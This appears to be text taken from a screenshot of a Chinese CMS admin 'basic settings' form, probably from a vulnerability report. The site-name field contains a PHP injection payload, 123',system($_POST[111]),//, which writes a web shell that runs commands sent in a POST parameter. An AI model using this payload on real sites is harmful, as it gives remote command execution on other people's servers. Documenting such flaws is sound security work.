 基本设置
返回
网站名称 123',system($_POST[111]),//
网站地址
联系邮箱
图标 fa-list
客服QQ
后台目录
保存 重置 继续添加